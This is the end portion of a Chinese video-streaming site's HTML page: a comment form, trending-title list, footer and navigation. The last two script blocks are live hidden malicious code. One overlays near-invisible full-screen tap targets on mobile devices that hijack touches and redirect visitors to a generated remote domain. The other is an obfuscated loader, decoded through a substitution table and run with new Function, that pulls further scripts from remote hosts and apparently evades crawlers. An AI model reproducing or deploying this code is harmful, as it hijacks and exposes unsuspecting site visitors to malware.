id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769029060.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.zbshengyuan.com/guocanju/xiaochengdashi/" target="_blank">小城大事</a><span class="text-color pull-right">2.06 万</span></li><li><i>2</i><a href="https://www.zbshengyuan.com/guocanju/yumingchagu/" target="_blank">玉茗茶骨</a><span class="text-color pull-right">5494</span></li><li><i>3</i><a href="https://www.zbshengyuan.com/dongzuopian/zhimingshaji/" target="_blank">致命杀机</a><span class="text-color pull-right">2986</span></li><li><i>4</i><a href="https://www.zbshengyuan.com/oumeiju/kaiselindadidisanji1/" target="_blank">凯瑟琳大帝 第三季</a><span class="text-color pull-right">2985</span></li><li><i>5</i><a href="https://www.zbshengyuan.com/juqingpian/shengdanzhua/" target="_blank">圣诞爪</a><span class="text-color pull-right">2985</span></li><li><i>6</i><a href="https://www.zbshengyuan.com/jilupian/wanjuzhilvdisanji/" target="_blank">玩具之旅第三季</a><span class="text-color pull-right">2985</span></li><li><i>7</i><a href="https://www.zbshengyuan.com/dongzuopian/chehuojinghun/" target="_blank">车祸惊魂</a><span class="text-color pull-right">2985</span></li><li><i>8</i><a href="https://www.zbshengyuan.com/dongzuopian/haifangzuiqianxian/" target="_blank">海防最前线</a><span class="text-color pull-right">2985</span></li><li><i>9</i><a href="https://www.zbshengyuan.com/kehuanpian/lansehudiexiaoying/" target="_blank">蓝色蝴蝶效应</a><span class="text-color pull-right">2985</span></li><li><i>10</i><a href="https://www.zbshengyuan.com/juqingpian/chassis/" target="_blank">Chassis</a><span class="text-color pull-right">2985</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="208841" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.zbshengyuan.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.zbshengyuan.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.zbshengyuan.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.zbshengyuan.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.zbshengyuan.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>本网站提供的最新电视剧和电影资源均系收集于各大视频网站，本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传</p><p>若本站收录的节目无意侵犯了贵司版权，请给网页底部邮箱地址来信，我们会及时处理和回复，谢谢</p>
<p>Copyright © 2016-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.zbshengyuan.com"><font color="#CC0000">www.</font><font color="#F60">Zbshengyuan</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.zbshengyuan.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.zbshengyuan.com/Movies/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.zbshengyuan.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.zbshengyuan.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>